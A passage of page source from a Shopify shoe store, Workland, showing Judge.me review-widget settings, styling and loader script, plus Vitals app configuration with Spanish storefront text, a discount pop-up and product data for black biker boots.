privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/workland.com.mx","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Workland","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Workland"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#ffee00}.jdgm-histogram .jdgm-star.jdgm-star{color:#ffee00}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffee00}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Workland'}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"La oferta termina en","8":30,"24":0,"25":2,"26":1,"27":3,"80":"left","118":"watch-and-circular-bar","146":15,"179":"f33838","180":"cccccc","185":1,"186":10,"189":false,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"día","426":"días","427":"hora","428":"horas","429":"minuto","430":"minutos","431":"segundo","432":"segundos","436":true,"505":"F8BF18","840":"000000","841":"000000","842":"000000","953":"fixed","955":"2025-11-12T14:57-06:00","956":"2025-11-17T23:59-06:00","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"52":{"581":"standard","582":false,"583":5,"584":true,"585":"Dirección de correo electrónico ya utilizada","586":"Dirección de correo electrónico no válida","587":24,"995":"{}","1049":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor","1050":"Aceptar la política de privacidad","1051":"Tienes que aceptar la Política de privacidad","1052":"Política de privacidad","1055":false,"1056":"He leído y acepto la {{ privacy_policy }}","1057":"","1058":false,"1059":"Envíame un correo electrónico con noticias y ofertas"},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Te ahorras:","642":"Agotado","643":"Este artículo:","644":"Precio total:","645":true,"646":"Añadir a la cesta","647":"para","648":"con","649":"descuento","650":"cada","651":"Comprar","652":"Subtotal","653":"Descuento","654":"Precio antiguo","655":16,"656":8,"657":16,"658":8,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Cantidad","731":"y","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Gratis","742":"Gratis","743":"Reclamar el regalo","744":"1,2,4,5","750":"Regalo","762":"Descuento","763":false,"773":"Tu producto se ha añadido al carrito.","786":"ahorrar","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Por item:","895":"eceeef","1007":"Elige otro","1010":"{}","1012":false,"1028":"A otros clientes les encantó esta oferta","1029":"Añadir al pedido","1030":"Añadido al pedido","1031":"Pagar pedido","1032":1,"1033":"{}","1035":"Ver más","1036":"Ver menos","1037":"{}","1077":"%","1083":"Pagar pedido","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Envío gratuito","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Guarda tus productos favoritos para más tarde","712":"Añadir al wishlist","713":"Añadido al wishlist","714":true,"716":true,"717":"f31212","718":"Desde","719":"Añadir al carrito","720":true,"721":"Agotado","722":16,"766":"Compartir","767":"Comparte la lista de deseos","768":"Copiar enlace","769":"Enlace copiado","770":"Tu wishlist está vacia","771":true,"772":"Mi lista de deseos","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"header","889":"Añadido al carrito ","896":"light","897":"ffffff","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":true,"1195":"\/apps\/page","1196":"\/a\/page","1206":false}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"es":"La oferta termina en"},"416":{"es":"día"},"426":{"es":"días"},"427":{"es":"hora"},"428":{"es":"horas"},"429":{"es":"minuto"},"430":{"es":"minutos"},"431":{"es":"segundo"},"432":{"es":"segundos"},"1103":{"es":""}},"52":{"585":{"es":"Dirección de correo electrónico ya utilizada"},"586":{"es":"Dirección de correo electrónico no válida"},"1049":{"es":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor"},"1051":{"es":"Tienes que aceptar la Política de privacidad"},"1050":{"es":"Aceptar la política de privacidad"},"1052":{"es":"Política de privacidad"},"1056":{"es":"He leído y acepto la {{ privacy_policy }}"},"1059":{"es":"Envíame un correo electrónico con noticias y ofertas"}},"53":{"640":{"es":"Te ahorras:"},"642":{"es":"Agotado"},"643":{"es":"Este artículo:"},"644":{"es":"Precio total:"},"646":{"es":"Añadir a la cesta"},"647":{"es":"para"},"648":{"es":"con"},"649":{"es":"descuento"},"650":{"es":"cada"},"651":{"es":"Comprar"},"652":{"es":"Subtotal"},"653":{"es":"Descuento"},"654":{"es":"Precio antiguo"},"702":{"es":"Cantidad"},"731":{"es":"y"},"741":{"es":"Gratis"},"742":{"es":"Gratis"},"743":{"es":"Reclamar el regalo"},"750":{"es":"Regalo"},"762":{"es":"Descuento"},"773":{"es":"Tu producto se ha añadido al carrito."},"786":{"es":"ahorrar"},"851":{"es":"Por item:"},"1007":{"es":"Elige otro"},"1028":{"es":"A otros clientes les encantó esta oferta"},"1029":{"es":"Añadir al pedido"},"1030":{"es":"Añadido al pedido"},"1031":{"es":"Pagar pedido"},"1035":{"es":"Ver más"},"1036":{"es":"Ver menos"},"1083":{"es":"Pagar pedido"},"1167":{"es":"No disponible"},"1164":{"es":"Envío gratuito"}},"57":{"710":{"es":"Wishlist"},"711":{"es":"Guarda tus productos favoritos para más tarde"},"712":{"es":"Añadir al wishlist"},"713":{"es":"Añadido al wishlist"},"718":{"es":"Desde"},"719":{"es":"Añadir al carrito"},"721":{"es":"Agotado"},"766":{"es":"Compartir"},"767":{"es":"Comparte la lista de deseos"},"768":{"es":"Copiar enlace"},"769":{"es":"Enlace copiado"},"770":{"es":"Tu wishlist está vacia"},"772":{"es":"Mi lista de deseos"},"889":{"es":"Añadido al carrito "}}};window.vtlsLiquidData.popUps=[{"id":"WvMv_Lw","type":1,"triggerType":0,"publicTitle":{"es":"OBTÉN UN 10% OFF"},"description":{"es":"Regístrate y obtén 10% de descuento en tu primera compra (recuerda que este descuento no es combinable con otros). "},"ctaLabel":{"es":"Si, quiero mi descuento"},"traits":"{\"popupContainer\":{\"traits\":{\"bodyTextSize\":{\"default\":\"18px\"}}},\"image\":{\"traits\":{\"position\":{\"default\":\"left\"}}}}","imageUrl":"https:\/\/cdn-pop.vitals.app\/51300237484\/68f02bb1ae991.jpeg","addSecondaryButton":true,"secondaryButtonText":{"es":"No quiero ahorrar"},"logoUrl":"https:\/\/cdn-pop.vitals.app\/51300237484\/68f02c089f774.jpg","addLogo":false,"leadInputPlaceholder":{"es":"Introduce tu mejor correo AQUÍ"},"successTitle":{"es":"¡GRACIAS!"},"successDescription":{"es":"¡Felicidades! Aquí tienes tu cupón, recuerda que no es combinable con otras promos. "},"discountCode":"WRKLD_10","displayDelay":3,"cssClass":"type_discount_capture","themeType":null}];window.vtlsLiquidData.ubOfferTypes={"1":[1,2,9]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="notification";window.vtlsLiquidData.spat="2aa9d27521d789a5a43cbac346169500";window.vtlsLiquidData.shopInfo={id:51300237484,domain:"workland.com.mx",shopifyDomain:"worklandoficial.myshopify.com",primaryLocaleIsoCode: "es",defaultCurrency:"MXN",enabledCurrencies:["MXN"],moneyFormat:"$ {{amount}}",moneyWithCurrencyFormat:"$ {{amount}} MXN",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {};window.vtlsLiquidData.product = {"id": 6837306523820,"available": true,"title": "Botas Biker Doble Propósito para Hombre Moto 80009 Negro","handle": "botas-biker-hombre-doble-proposito-moto-workland-80009-negro","vendor": "WORKLAND","type": "","tags": ["Botas"],"description": "1","featured_image":{"src": "//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","aspect_ratio": "1.3333333333333333"},"collectionIds": [441913835779,237221707948],"variants": [{"id": 40151950262444,"title": "25 \/ Negro","option1": "25","option2": "Negro","option3": null,"price": 179910,"compare_at_price": 199900,"available": true,"image":{"src": "//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","alt": "jpg_1500x1500_45189222","aspect_ratio": 1.3333333333333333},"featured_media_id":40455522124035,"is_preorderable":0},{"id": 40151950327980,"title": "26 \/ Negro","option1": "26","option2": "Negro","option3": null,"price": 179910,"compare_at_price": 199900,"available": true,"image":{"src": "//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","alt": "jpg_1500x1500_45189222","aspect_ratio": 1.3333333333333333},"featured_media_id":40455522124035,"is_preorderable":0},{"id": 40151950393516,"title": "27 \/ Negro","option1": "27","option2": "Negro","option3": null,"price": 179910,"compare_at_price": 199900,"available": true,"image":{"src": "//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","alt": "jpg_1500x1500_45189222","aspect_ratio": 1.3333333333333333},"featured_media_id":40455522124035,"is_preorderable":0},{"id": 40151950459052,"title": "28 \/ Negro","option1": "28","option2": "Negro","option3": null,"price": 179910,"compare_at_price": 199900,"available": true,"image":{"src": "//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","alt": "jpg_1500x1500_45189222","aspect_ratio": 1.3333333333333333},"featured_media_id":40455522124035,"is_preorderable":0},{"id": 40151950524588,"title": "29 \/ Negro","option1": "29","option2": "Negro","option3": null,"price": 179910,"compare_at_price": 199900,"available": true,"image":{"src": "//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","alt": "jpg_1500x1500_45189222","aspect_ratio": 1.3333333333333333},"featured_media_id":40455522124035,"is_preorderable":0},{"id": 40151950590124,"title": "30 \/ Negro","option1": "30","option2": "Negro","option3": null,"price": 179910,"compare_at_price": 199900,"available": true,"image":{"src": "//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","alt": "jpg_1500x1500_45189222","aspect_ratio": 1.3333333333333333},"featured_media_id":40455522124035,"is_preorderable":0}],"options": [{"name": "Talla"},{"name": "Color"}],"metafields": {"reviews": {"rating_count": 3,"rating": 5.0}}};window.vtlsLiquidData.cacheKeys = [1762261194,1759877435,1759877209,1767463446,1762261194,1759877209,1759877209,1762261194 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]="#shopify-section-footer";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=null;documentInjectors["12"]["d"]["1"]["s"]="form.product-form";documentInjectors["5"]={};documentInjectors["5"]["d"]=[];documentInjectors["5"]["d"]["0"]={};documentInjectors["5"]["d"]["0"]["a"]={"l":"prepend"};documentInjectors["5"]["d"]["0"]["s"]=".site-header__icons-wrapper";documentInjectors["5"]["d"]["1"]={};documentInjectors["5"]["d"]["1"]["a"]={"l":"prepend"};documentInjectors["5"]["d"]["1"]["s"]=".header__icons";documentInjectors["5"]["m"]=[];documentInjectors["5"]["m"]["0"]={};documentInjectors["5"]["m"]["0"]["a"]={"l":"prepend"};documentInjectors["5"]["m"]["0"]["s"]=".site-header__icons-wrapper";documentInjectors["5"]["m"]["1"]={};documentInjectors["5"]["m"]["1"]["a"]={"l":"prepend"};documentInjectors["5"]["m"]["1"]["s"]=".header__icons";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]="main.main-content \u003e div#shopify-section-product-template \u003e div#ProductSection-product-template \u003e .product-single";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"e":"grid__item","l":"after"};documentInjectors["2"]["d"]["1"]["s"]="#PageContainer \u003e main.main-content";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"before"};documentInjectors["2"]["d"]["2"]["s"]="footer.footer";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="form \u003e div \u003e div.selector-wrapper";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h2[class*=\"title\"]";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product-single__meta";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=[];documentInjectors["1"]["d"]["2"]["s"]=".product-tabs";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="#Quantity-product-template";documentInjectors["11"]={};documentInjectors["11"